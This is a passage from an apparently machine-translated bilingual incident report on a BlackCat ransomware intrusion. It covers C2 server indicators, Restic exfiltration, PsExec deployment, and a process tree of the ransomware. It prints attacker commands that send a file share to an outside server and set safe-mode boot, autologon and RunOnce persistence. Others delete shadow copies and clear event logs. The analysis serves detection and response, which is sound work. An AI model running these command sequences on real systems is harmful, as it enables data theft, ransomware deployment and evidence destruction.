此外,我们注意到四个 IP 地址(91.92.250.158、91.92.251.240、94.156.67.175、94.156.67.180)在端口 441 上有一个不受信任的证书,协议 HTTPS 与阿里巴巴相关联,当它们是活跃的 Cobalt Strike 服务器时。

The certificate serial number (1657766544761773100) was used to identify other possibly used by the same threat actors, and further servers were detected which showed a behavior similar to what was previously described. For example, the IP address 185.73.124.238 shares the same certificate and is, at the time of report writing, an active Cobalt Strike C2 server.
证书序列号 (1657766544761773100) 用于识别同一威胁行为者可能使用的其他服务器,并检测到更多服务器,这些服务器显示出与之前描述的行为相似的行为。例如,IP 地址 185.73.124.238 共享相同的证书,并且在撰写报告时是活动的 Cobalt Strike C2 服务器。

As described in a Hunt.io blog post, these specific certificate attributes like CommonName and Organization are associated with the usage of RedGuard which is a C2 redirector.
如 Hunt.io 博客文章中所述,这些特定的证书属性(如 CommonName 和 Organization)与 RedGuard 的使用相关联,RedGuard 是一个 C2 重定向器。
Sliver 银
| IP | Port 港口 | Ja3 贾3 | Ja3s Ja3s 系列 | ASN Org ASN 组织 | ASN | Country 国家 |
| 194.49.94.18 | 8443 | 19e29534fd49dd27d09234e639c4057e | f4febc55ea12b31ae17cfb7e614afda8 | Matrix Telecom Ltd Matrix Telecom 有限公司 | 216,419 | The Netherlands 荷兰 |
| 194.169.175.134 | 8443 | d6828e30ab66774a91a96ae93be4ae4c | f4febc55ea12b31ae17cfb7e614afda8 | Matrix Telecom Ltd Matrix Telecom 有限公司 | 216,419 | The Netherlands 荷兰 |


Both the Sliver servers 194.49.94[.]18 and 194.169.175[.]134 had invalid certificates on port 8443.
Sliver 服务器 194.49.94[.]18 和 194.169.175[.]134 个在端口 8443 上具有无效的证书。
Exfiltration 外泄
The threat actor used Restic, to exfiltrate directories directly from a file server. Below are the commands used by the threat actor to initiate the backup repository and exfiltrate the data:
威胁行为者使用 Restic 直接从文件服务器泄露目录。以下是威胁行为者用于启动备份存储库和泄露数据的命令:
restic.exe -r rest:http://195.123.226.84:8000/ init --password-file ppp.txt restic.exe -r rest:http://195.123.226.84:8000/ --password-file ppp.txt --use-fs-snapshot --verbose backup "F:\Shares\<REDACTED>\<REDACTED>"
The threat actor exfiltrated the data over HTTP to server hosted on 195.123.226[.]84 . The different parameters used by the threat actor are:
威胁行为者通过 HTTP 将数据泄露到托管在 195.123.226 上的服务器。84 .威胁行为者使用的不同参数是:
- “-r rest”: The -r option is used to specify the location of the repository where the backup data will be stored, this can be anything from an S3 bucket to a SFTP server. In this case, the Threat Actor used a REST server.
“-r rest”:-r 选项用于指定存储备份数据的存储库位置,可以是从 S3 存储桶到 SFTP 服务器的任何内容。在这种情况下,威胁行为者使用了 REST 服务器。 - “–password-file”: This option grabs the backup password from a file, in this case ppp.txt
“–password-file”:此选项从文件中获取备份密码,在本例中为 ppp.txt - “–use-fs-snapshot”: This option will use the Windows’ Volume Shadow Copy Service (VSS) for creating backups. Restic, according the the documentation, will transparently create a VSS snapshot for each volume that contains files to backup. Files are read from the VSS snapshot instead of the regular filesystem. This allows to backup files that are exclusively locked by another process during the backup.
“–use-fs-snapshot”:此选项将使用 Windows 的卷影复制服务 (VSS) 创建备份。根据文档,Restic 将透明地为每个包含要备份的文件的卷创建一个 VSS 快照。从 VSS 快照而不是常规文件系统读取文件。这允许备份在备份期间由另一个进程独占锁定的文件。 - “–verbose”: This option is used to print a live status of the backup or the processed files.
“–verbose”:此选项用于打印备份或已处理文件的实时状态。
The traffic related to this activity triggered the following Suricata alert: ET USER_AGENTS Go HTTP Client User-Agent . Investigating the Suricata EVE flow logs would reveal the usage of Restic thanks to the Content-Type HTTP header:
与此活动相关的流量触发了以下 Suricata 警报:ET USER_AGENTS Go HTTP Client User-Agent。调查 Suricata EVE 流日志将揭示 Restic 的使用情况,这要归功于 Content-Type HTTP 标头:
http: {
protocol: "HTTP/1.1",
http_content_type: "application/vnd.x.restic.rest.v2"
}
Impact 冲击
The threat actor dropped and executed two batch scripts, up.bat and 1.bat, remotely using PsExec on targeted servers to perform various operations.
威胁行为者在目标服务器上远程使用 PsExec 执行并执行了两个批处理脚本 up.bat 和 1.bat 来执行各种操作。
The up.bat script was executed remotely on a domain controller using the following command:
使用以下命令在域控制器上远程执行up.bat脚本:
cmd.exe /C PsExec64.exe -accepteula \\<DOMAIN-CONTROLLER-IP> -c -f -d -s up.bat
The script contained a one liner to reset the password to a privileged service account:
该脚本包含一行代码,用于将密码重置为特权服务帐户:
net user REDACTED JapanNight!128 /domain
The threat actor executed the following command to remotely copy the ransomware binary to the target machines before running the second batch script:
威胁行为者在运行第二个批处理脚本之前执行了以下命令,将勒索软件二进制文件远程复制到目标机器:
cmd.exe /C for /f %a in (pc.txt) do copy /y \\<REDACTED>\c$\<REDACTED>.exe \\%a\c$\<REDACTED>.exe
The second script, 1.bat, was then executed on multiple hosts using the following command:
然后,使用以下命令在多个主机上执行第二个脚本 1.bat:
cmd.exe /C PsExec64.exe -accepteula @pc.txt -c -f -d -h 1.bat
The script contained the following commands:
该脚本包含以下命令:

bcdedit /set {default} safeboot network
findstr /C:"The operation completed successfully."
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce /v *a /t REG_SZ /d "cmd.exe /c C:\<REDACTED-COMPANY-NAME>.exe" /f
findstr /C:"The operation completed successfully."
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultUserName /t REG_SZ /d <REDACTED-DOMAIN-NAME>\backup2 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v DefaultPassword /t REG_SZ /d JapanNight!128 /f
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AutoAdminLogon /t REG_SZ /d 1 /f
timeout /T 10
shutdown -r -t 0
The above commands were meant to preform the following operations:
上述命令旨在执行以下操作:
- The first command uses bcdedit utility to modify and set the default boot configuration of the system to the “safe mode with networking”.
第一个命令使用 bcdedit 实用程序修改系统的默认启动配置,并将其设置为“带网络的安全模式”。 - The second command is using findstr to check if the previous command executed successfully.
第二个命令是使用 findstr 检查上一个命令是否成功执行。 - The following reg commands are used to modify the registry and enable automatic logon using the service account, and add the ransomware binary <REDACTED-COMPANY-NAME>.exe to HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce to be executed on system’s start up.
以下 reg 命令用于修改注册表并使用服务帐户启用自动登录,并将勒索软件二进制文件<REDACTED-COMPANY-NAME>.exe添加到 HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce,以便在系统启动时执行。 - The last commands are used to initiate an immediate system restart after a 10 second delay.
最后的命令用于在 10 秒延迟后立即启动系统重启。

The ransomware binary <REDACTED-COMPANY-NAME>.exe executed multiple files and utilities, below are the child and grand child processes showing the behavior of this ransomware binary:
勒索软件二进制文件<REDACTED-COMPANY-NAME>.exe执行了多个文件和实用程序,以下是显示此勒索软件二进制文件行为的子进程和孙子进程:
C:\<REDACTED-COMPANY-NAME>.exe
----> C:\example.exe C:\example.exe --access-token REDACTED --safeboot-network
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\15991160457623399845550968347370640942 /d Service"
--------> C:\Windows\System32\cmd.exe "cmd" /c "bcdedit /set {current} safeboot network"
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\example.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network "
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\Windows\TEMP\2-REDACTED-51.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network --prop-file \"C:\example.exe\""
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\example.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network "
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\Windows\TEMP\2-REDACTED-51.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network --prop-file \"C:\example.exe\""
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\example.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network "
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "C:\Windows\TEMP\2-REDACTED-51.exe --safeboot-instance --access-token REDACTED --prop-arg-safeboot-network --prop-file \"C:\example.exe\""
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "reg delete HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\15991160457623399845550968347370640942 /f"
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\15991160457623399845550968347370640942 /f"
--------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "sc delete 15991160457623399845550968347370640942"
--------> C:\Windows\System32\cmd.exe "cmd" /c "bcdedit /deletevalue {current} safeboot"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "wmic csproduct get UUID"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "iisreset.exe /stop"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters /v MaxMpxCt /d 65535 /t REG_DWORD /f"
------------> C:\Windows\System32\cmd.exe "cmd" /c "vssadmin.exe Delete Shadows /all /quiet"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "arp -a"
------------> C:\Windows\System32\cmd.exe "cmd" /c "wmic.exe Shadowcopy Delete"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "wevtutil.exe el"
------------> C:\Windows\SysWOW64\cmd.exe "cmd" /c "wevtutil.exe cl <MULTIPLE EVENT LOGS> (Executed hundreds of times)
The threat actor executed the binary example.exe which configured the ransomware, cleared logs and deleted volume shadow copies.
威胁行为者执行了二进制example.exe,该 Binary 配置勒索软件、清除日志并删除卷影副本。
The ransomware options were dissected in Netscope’s BlackCat Ransomware: Tactics and Techniques From a Targeted Attack blog post.
Netscope 的 BlackCat 勒索软件:来自目标攻击的策略和技术博客文章中剖析了勒索软件选项。

Upon the execution of these utilities, the binary started encrypting files and dropping the ransom note:
在执行这些实用程序后,二进制文件开始加密文件并删除赎金记录:

Timeline 时间线
